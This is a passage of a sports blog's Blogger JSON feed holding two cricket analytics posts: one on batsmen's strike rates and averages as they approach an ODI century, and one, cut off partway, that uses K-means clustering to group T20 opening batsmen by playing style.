raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1193367066901405218"},"published":{"$t":"2021-03-01T15:04:00.001+01:00"},"updated":{"$t":"2021-03-01T15:04:45.608+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ODI Cricket"}],"title":{"type":"text","$t":"The Changing Approach of Batsmen to the Nineties"},"content":{"type":"html","$t":"\u003Cp\u003ECricket always puts a lot of emphasis on milestone achievements and none more so than scoring a century. The television graphics always show the number of hundreds that a batsman has scored, there is always discussion about conversion rates of fifties to hundreds and it is always celebrated by a batsman when he reaches that milestone. Last week, I ran a poll on Twitter that asked which of two batsman - both with the same number of runs and the same average, but one with 43 100s and the other with 0 100s - would be perceived as the better batsman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"416\" data-original-width=\"306\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe results came out in favour of the player with more centuries as one might have expected. I will admit that I expected it to be even more in favour of player 2, but various alternative theories were mentioned that did explain why some people voted for the former. In reality, the two batsman were created by simply taking Virat Kohli's career innings, but for player 1, every century was replaced with him being dismissed on 99 and for player 2, he was dismissed on 100 (and a few extra runs were scattered around for player 1 to ensure the averages were the same). All that player 2 achieved was to scored one extra run in 43 innings, but he is perceived as comfortably the better player.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis brings us to the question of whether the considerable emphasis on the century milestone changes how batsmen approach batting when they are closing on that milestone. There is always mention among cricket traders of the idea of a century slowdown, where a player plays more risk averse in the nineties to give himself a better chance of reaching his century, potentially to the detriment of the team. It would be entirely understandable why players might react this way - as long as there is emphasis on the milestones when it comes to player evaluation and team selection, it is beneficial for an individual player to maximise their chances of reaching that milestone.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAs a very simple first step in looking at what happens when players are close to their century, we can look at their average and strike rate when they are on a score of 80-89, 90-99 and 100-109 to try and identify any obvious changes. In this article, we will exclusively focus on 50 over cricket.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"83\" data-original-width=\"420\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAcross all 50 over matches in the past five years, we can see that both the average and the strike rate for batsmen drops when they move into the nineties. Interestingly, this might suggest that players both look to play slightly more conservatively, but that change could also lead to an increased chance of being dismissed. Once they reach their hundred, the average does increase a touch, but the most striking difference is the change in strike rate. It would appear that almost immediately after reaching their century, players really go on the attack.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, on the whole, it would appear that there is a bit of an effect of the approaching milestone. The next thing to look at is how that varies across teams - do players from certain countries put different emphasis on milestones?\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"748\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/w640-h326\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFocusing on countries at this stage, we can see a few interesting things in this table. The majority of countries see a slowdown when players move into the 90s, although the drop for the West Indies in particular is notable. England, South Africa, New Zealand and Afghanistan are the countries that see a continued increase in strike rate as players move into the 90s and they also all see a significant increase in the average during that period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe West Indies demonstrate the unfortunate pairing of a significant slowdown in scoring as players go into the 90s, combined with a much reduced average. Either West Indian players have a big problem with nerves as they approach their century or they change their style of play in a way that leads to an increase in the likelihood of being dismissed. India also see a reasonable drop as players close on their century, but their players are far less likely to be dismissed in this period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELooking at what happens after the players reach their hundred is also interesting. Almost across the board, we see a fall in average after reaching the century - whether this is due to greater risk taking or whether players lose concentration after reaching the milestone can be debated - however batsmen from different countries attack differently. We can see that England, India, West Indies and South Africa batsmen really accelerate after reaching their milestone, although with varying rates of success. English batsman really look to attack, but we can see that the average falls dramatically, suggesting that they really take risks to up the run rate potentially to their own personal detriment. Conversely, we can see that there is no obvious rapid increase in scoring from Australian, Pakistan and Sri Lankan batsmen, who appear to revert to their scoring rates from the 80s, although that doesn't always appear to reduce the chance of being dismissed compared to the more attacking approach of other countries.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, can we look at some of the individual players to try and spot players that really slow down approaching their century or players that continue to attack?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"356\" data-original-width=\"520\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/w640-h438\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThese are a selection of the players with the biggest increase in their strike rate between the 80s and the 90s. Top of the list is AB de Villiers, whose strike rate approaching his century is quite ridiculous, although that applies to his strike rate at all stages around the milestone. Having noted before that English batsmen do not appear to generally show a slowdown around the milestone, it is no surprise to see Malan, Morgan and Stokes all appearing close to the top of this list. England have had great success in ODI cricket over the past five years and maybe some of that is down to players being confident of their place in the team, so not feeling the need to play for personal milestones?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"521\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/w640-h470\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAt the other end of the scale, we can see the players that show a big century slowdown. It is also noticeable how many of these batsmen return to a rapid scoring rate once they reach their hundred, suggesting the slowdown is a fairly deliberate decision to attempt to reach the milestone. For example, Rohit Sharma, one of the very best limited overs batsmen, scores at 133.5 during the 80s, before slowing right down to 92.9 during the 90s. Once he reaches his century, he immediately returns to scoring at 131.5, almost exactly the rate he was scored at in the 80s.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EUltimately, this slowdown in the 90s might not have too much of an impact in the bigger picture. Taking Rohit Sharma again as the example, the change in SR means that he is expected to spend around 10.8 balls to score the 10 runs to take him from 90 to 100 rather than 7.5 if he had continued at the same rate. Whether the difference of those roughly 3 balls actually makes an impact in the majority of ODIs can be debated - clearly in the tightest of matches, those balls may make the difference, but I'd estimate that the majority of ODIs do not come down to that sort of margin. However, it does give an interesting insight into potentially different views on milestones between different batsmen.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1193367066901405218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html","title":"The Changing Approach of Batsmen to the Nineties"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5470299907379130682"},"published":{"$t":"2021-02-17T14:38:00.004+01:00"},"updated":{"$t":"2021-02-17T14:55:07.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Machine Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Using Machine Learning to Identify T20 Opener Styles"},"content":{"type":"html","$t":"\u003Cp\u003EThere is little doubt that getting off to a good start in T20 cricket, as in any format, is crucial to being a successful team. Teams often look to get their best batsmen opening to ensure that they face as many balls as possible in the shortened format. However, history will show us that there are several different types of successful T20 opener - Virat Kohli and David Warner play a very different style of innings than Sunil Narine, but given the right balance around them, there is little doubt that all three of those players are very effective opening batsmen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI wanted to look at finding a way to identify these different styles of opening batsmen using a simple machine learning technique. The important thing here is that I am looking to identify the styles of opening batsmen, not necessarily the quality of the batsman. Whilst that may come through within some of the styles, that is not the direct purpose of this. A certain style of opener may work well in certain teams based on their particular balance of other players whereas another team may be looking for something different. If you have a team of big hitters, an opener that plays as more of an accumulator might be what you are looking for to provide the stability for those other hitters. If you have accumulators in the middle order, you might want a more aggressive opener.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo achieve this, we will use K-means clustering. I will not go into the details here, but at a basic level, this simply looks to find groups in the data. For the data used, I took every player that had opened the batting in at least 10 innings in a decent standard T20 league (IPL, Big Bash, T20 Blast, PSL, CPL, BPL, Super Smash and internationals) since the start of 2018. For players that have batted in multiple positions, I only took their stats for those matches where they opened. This gave us a dataset made up of 128 batsmen. So, let's take a look at what we got from the algorithm.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"962\" data-original-width=\"1918\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EEach cluster is represented by a different colour, the shapes mark the boundaries of each cluster and each cluster has a central point that represents it. We can see that we have six different clusters, although there is some overlap between three of the clusters. Hopefully we can see some similarities between the styles of the players in each cluster.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 1 (The Power Hitters)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"609\" height=\"26\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers:\u003C\/b\u003E Sunil Narine, Ed Pollock, Rahkeem Cornwell, Moeen Ali and Finn Allen\u003C\/div\u003E\u003Cbr \/\u003EThe first cluster represents the pure immediate power hitters. There are only 5 players in this cluster, but the most identifying feature is their incredible strike rate right from the very start of their innings. Their innings do not necessarily tend to be the longest, but they are not going to waste any balls, they have the power and the freedom to find the boundary regularly and they can get your team off to a blistering start, although you may also lose early wickets.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 2 (Powerplay Specialists)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"529\" height=\"30\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers: \u003C\/b\u003EJason Roy, Parthiv Patel, James Vince, Usman Khawaja, Suryakumar Yadav,\u0026nbsp;Liton Das,\u0026nbsp;Joe Clarke, Adam Rossington, Steven Davies, Neil Broom, Neil Dexter, George Worker, Mark Cosgrove, Afif Hossain,\u0026nbsp; Ken McClure, David Lloyd, Junaid Siddique, Tim Seifert, Johnson Charles, Sam Heazlett and Mehidy Hasan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe obvious feature of the second cluster is their struggles outside of the powerplay overs. They consist of players that are relatively capable of picking the gaps during the powerplay as shown by a reasonably good fours percentage and a solid strike rate during this period, but lack the power to really push on once the fielding restrictions are relaxed. Having these players in your team is not a major problem, but you do run the risk of a real slowdown once the powerplay is over.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 3 (Attacking Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"551\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EJos Buttler,\u0026nbsp;Aaron Finch, Colin Munro, Alex Hales,\u0026nbsp;Phil Salt, Ben Stokes, Tom Banton, Mayank Agarwal, Luke Ronchi, Mohammad Shahzad, Chad Bowes, Graham Clark, Adam Wheater, Anton Devcich, Adam Lyth, Josh Inglis, Richard Levi, Johann Myburgh, Paul Sterling, Zak Crawley, Wriddhiman Saha, Hamish Rutherford, Ben Duckett, Rilee Rossouw, Miles Hammond, Aneurin Donald and Max Bryant\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr 